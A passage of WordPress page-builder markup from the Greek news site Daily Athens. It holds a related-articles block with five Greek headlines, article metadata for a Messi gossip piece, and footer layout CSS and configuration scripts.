block_tdi_101.atts = '{"show_com":"none","image_width":"32","image_floated":"eyJhbGwiOiJmbG9hdF9yaWdodCIsInBvcnRyYWl0IjoiaGlkZGVuIn0=","meta_padding":"eyJhbGwiOiIxMHB4IDEwcHggIDAgMCIsImxhbmRzY2FwZSI6IjVweCA1cHggIDAgMCIsInBvcnRyYWl0IjoiMCJ9","image_radius":"100%","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"eyJhbGwiOiIxMHB4IiwicGhvbmUiOiIxMnB4IDE4cHgiLCJsYW5kc2NhcGUiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDhweCJ9","f_title_font_family":"325","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","underline_height":"0","f_title_font_weight":"700","show_author":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","title_txt_hover":"#000000","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","category_id":"","sort":"","td_ajax_preloading":"","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_family":"","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","modules_border_color":"","title_txt":"#000000","modules_divider_color":"","art_title":"eyJhbGwiOiIwIiwicGhvbmUiOiIxMHB4IDAgMCAwIn0=","image_height":"100","meta_info_align":"","block_template_id":"","f_header_font_size":"eyJwaG9uZSI6IjEyIn0=","f_header_font_weight":"","f_header_font_transform":"","f_header_font_family":"","m_bg":"rgba(43,173,108,0.15)","all_underline_color":"#31d6aa","all_underline_height":"2","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_101","tdc_css_class":"tdi_101","tdc_css_class_style":"tdi_101_rand_style"}';
block_tdi_101.td_column_number = "1";
block_tdi_101.block_type = "td_flex_block_1";
block_tdi_101.post_count = "5";
block_tdi_101.found_posts = "8693";
block_tdi_101.header_color = "";
block_tdi_101.ajax_pagination_infinite_stop = "";
block_tdi_101.max_num_pages = "1739";
tdBlocksArray.push(block_tdi_101);
</script><div class="td-block-title-wrap"></div><div id=tdi_101 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/feature/%ce%b8%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%b1%cf%84%ce%ae%cf%83%ce%b5%ce%b9-%ce%ba%ce%ac%cf%80%ce%bf%cf%84%ce%b5-%ce%b1%cf%85%cf%84%cf%8c-%cf%84%ce%bf-%ce%ba%ce%b1%ce%ba%cf%8c-%ce%bc%ce%b5-%cf%84/" rel="bookmark" class="td-image-wrap " title="Θα σταματήσει, κάποτε, αυτό το κακό με τα ριάλιτι;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/09/Survivor-696x392.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/feature/%ce%b8%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%b1%cf%84%ce%ae%cf%83%ce%b5%ce%b9-%ce%ba%ce%ac%cf%80%ce%bf%cf%84%ce%b5-%ce%b1%cf%85%cf%84%cf%8c-%cf%84%ce%bf-%ce%ba%ce%b1%ce%ba%cf%8c-%ce%bc%ce%b5-%cf%84/" rel="bookmark" title="Θα σταματήσει, κάποτε, αυτό το κακό με τα ριάλιτι;">Θα σταματήσει, κάποτε, αυτό το κακό με τα ριάλιτι;</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-21T11:12:19+02:00" >21 Σεπτεμβρίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/politiki/%ce%bf-%ce%bb%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b7%cf%82-%ce%b1%cf%85%ce%b3%ce%b5%ce%bd%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%be%ce%ad%cf%81%ce%b5%ce%b9%cf%82-%cf%80%ce%bf%ce%b9%ce%bf/" rel="bookmark" class="td-image-wrap " title="Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/07/Augenakis-696x392.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/politiki/%ce%bf-%ce%bb%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b7%cf%82-%ce%b1%cf%85%ce%b3%ce%b5%ce%bd%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%be%ce%ad%cf%81%ce%b5%ce%b9%cf%82-%cf%80%ce%bf%ce%b9%ce%bf/" rel="bookmark" title="Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη">Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-03T14:21:34+02:00" >3 Ιουλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/greece/t%ce%bf%cf%80%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%ce%b5-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ad%cf%81%ce%b3%ce%b1-%cf%83%cf%84%ce%b7-%ce%bc%cf%8d%ce%ba%ce%bf%ce%bd%ce%bf-%ce%bf-54/" rel="bookmark" class="td-image-wrap " title="Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/07/topografos-696x392.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/t%ce%bf%cf%80%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%ce%b5-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ad%cf%81%ce%b3%ce%b1-%cf%83%cf%84%ce%b7-%ce%bc%cf%8d%ce%ba%ce%bf%ce%bd%ce%bf-%ce%bf-54/" rel="bookmark" title="Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε">Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-02T11:29:54+02:00" >2 Ιουλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%cf%84%ce%bf-%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%cf%87%ce%ac%cf%81%ce%b7-%ce%b4%ce%bf%cf%8d%ce%ba%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-airbnb-%cf%83%cf%84%ce%b7%ce%bd-%ce%b1%ce%b8%ce%ae%ce%bd%ce%b1/" rel="bookmark" class="td-image-wrap " title="Το σχέδιο Χάρη Δούκα για τα Airbnb στην Αθήνα" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/06/airbnb-696x392.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%cf%84%ce%bf-%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%cf%87%ce%ac%cf%81%ce%b7-%ce%b4%ce%bf%cf%8d%ce%ba%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-airbnb-%cf%83%cf%84%ce%b7%ce%bd-%ce%b1%ce%b8%ce%ae%ce%bd%ce%b1/" rel="bookmark" title="Το σχέδιο Χάρη Δούκα για τα Airbnb στην Αθήνα">Το σχέδιο Χάρη Δούκα για τα Airbnb στην Αθήνα</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-28T10:45:06+02:00" >28 Ιουνίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%ce%bc%ce%af%ce%b1-17%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%cf%80%ce%b1%cf%81%ce%b1%cf%84%ce%b7%ce%bc%ce%ad%ce%bd%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf-%ce%bc%ce%af%ce%b1-%ce%ba/" rel="bookmark" class="td-image-wrap " title="Μία 17χρονη παρατημένη στον δρόμο, μία κοινωνία αφημένη στην αναλγησία" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/06/leoforosathinon-696x392.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%ce%bc%ce%af%ce%b1-17%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%cf%80%ce%b1%cf%81%ce%b1%cf%84%ce%b7%ce%bc%ce%ad%ce%bd%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf-%ce%bc%ce%af%ce%b1-%ce%ba/" rel="bookmark" title="Μία 17χρονη παρατημένη στον δρόμο, μία κοινωνία αφημένη στην αναλγησία">Μία 17χρονη παρατημένη στον δρόμο, μία κοινωνία αφημένη στην αναλγησία</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-27T13:53:14+02:00" >27 Ιουνίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Daily Athens"></span><meta itemprop="datePublished" content="2023-11-25T11:19:00+02:00"><meta itemprop="dateModified" content="2023-11-25T11:19:00+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dailyathens.gr/sports/%ce%bf-%ce%bc%ce%ad%cf%83%ce%b9-%ce%b1%cf%80%ce%ac%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%cf%84%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%bc%ce%b5-%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%ae-%ce%b4/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/DailyAthenslogoB1-272-90.png"></span><meta itemprop="name" content="Daily Athens"></span><meta itemprop="headline" content="Ο Μέσι απάτησε την Αντονέλα με γνωστή δημοσιογράφο"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dailyathens.gr/wordpress/wp-content/uploads/2023/11/messi-1.jpg"><meta itemprop="width" content="1600"><meta itemprop="height" content="900"></span>                </article>
</div>
</div>
</div> <!-- #tdb-autoload-article -->

<div class="td-footer-template-wrap" style="position: relative">
<div class="td-footer-wrap ">
<div id="tdi_102" class="tdc-zone"><div class="tdc_zone tdi_103  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_103{
min-height: 0;
}.tdi_103 > .td-element-style:after{
content: '' !important;
width: 100% !important;
height: 100% !important;
position: absolute !important;
top: 0 !important;
left: 0 !important;
z-index: 0 !important;
display: block !important;
background-color: #f9f9f9;
}
</style>
<div class="tdi_102_rand_style td-element-style" ></div><div id="tdi_104" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_105  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_105,
.tdi_105 .tdc-columns{
min-height: 0;
}.tdi_105,
.tdi_105 .tdc-columns{
display: block;
}.tdi_105 .tdc-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_105 {
margin-left: -10px;
margin-right: -10px;
}
.tdi_105 .tdc-row-video-background-error,
.tdi_105 .vc_column {
padding-left: 10px;
padding-right: 10px;
}
}
/* inline tdc_css att */
.tdi_105{
padding-top:50px !important;
}
.tdi_105 .td_block_wrap{ text-align:left }
</style><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_107{
vertical-align: baseline;
}.tdi_107 > .wpb_wrapper,
.tdi_107 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_107 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_107 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_107 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
.tdi_107{
width:calc(100% - 320px) !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_107{
width:calc(100% - 270px) !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107{
width:calc(100% - 220px) !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_107{
width:auto !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_108 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_108" >
<style>
/* custom css */
.tdi_108 .entry-thumb{
background-position: center 50%;
}.tdi_108 .td-module-container{
flex-direction: column;
border-color: #eaeaea !important;
}.tdi_108 .td-image-container{
display: block; order: 0;
}.ie10 .tdi_108 .td-module-meta-info,
.ie11 .tdi_108 .td-module-meta-info{
flex: auto;
}.tdi_108 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_108 .td_module_wrap{
width: 33.33333333%;
float: left;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 18px;
margin-bottom: 18px;
}.tdi_108 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_108 .td-module-container:before{
bottom: -18px;
border-color: #eaeaea;
}.tdi_108 .td-post-vid-time{
display: block;
}.tdi_108 .td-post-category{
display: inline-block;
}.tdi_108 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_108 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_108 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_108 .td-read-more{
display: block;
}.tdi_108 .td-author-date{
display: inline;
}.tdi_108 .td-post-author-name{
display: none;
}.tdi_108 .td-post-date,
.tdi_108 .td-post-author-name span{
display: inline-block;
}.tdi_108 .entry-review-stars{
display: inline-block;
}.tdi_108 .td-icon-star,
.tdi_108 .td-icon-star-empty,
.tdi_108 .td-icon-star-half{
font-size: 15px;
}.tdi_108 .td-module-comments{
display: none;
}.tdi_108 .td_module_wrap:nth-child(3n+1){
clear: both;
}.tdi_108 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_108 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none;
}html:not([class*='ie']) .tdi_108 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_108 .td_module_wrap{
padding-bottom: 18px;
margin-bottom: 18px;
clear: none !important;
padding-bottom: 18px !important;
margin-bottom: 18px !important;
}.tdi_108 .td-module-container:before{
bottom: -18px;
}.tdi_108 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_108 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_108 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_108 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108 .td_module_wrap{
padding-bottom: 18px;
margin-bottom: 18px;
clear: none !important;
padding-bottom: 18px !important;
margin-bottom: 18px !important;
}.tdi_108 .td-module-container:before{
bottom: -18px;
}.tdi_108 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_108 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_108 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_108 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_108 .td_module_wrap{
padding-bottom: 18px;
margin-bottom: 18px;
clear: none !important;
padding-bottom: 18px !important;
margin-bottom: 18px !important;
}.tdi_108 .td-module-container:before{
bottom: -18px;
}.tdi_108 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_108 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_108 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_108 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_108 = new tdBlock();
block_tdi_108.id = "tdi_108";
block_tdi_108.atts = '{"modules_on_row":"33.33333333%","limit":"3","hide_audio":"yes","columns":"100%","show_com":"none","ajax_pagination":"","show_author":"none","show_excerpt":"none","mc1_tl":"10","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","show_btn":"block","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_108","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style"}';
block_tdi_108.td_column_number = "2";
block_tdi_108.block_type = "td_flex_block_1";
block_tdi_108.post_count = "3";
block_tdi_108.found_posts = "8693";
block_tdi_108.header_color = "";
block_tdi_108.ajax_pagination_infinite_stop = "";
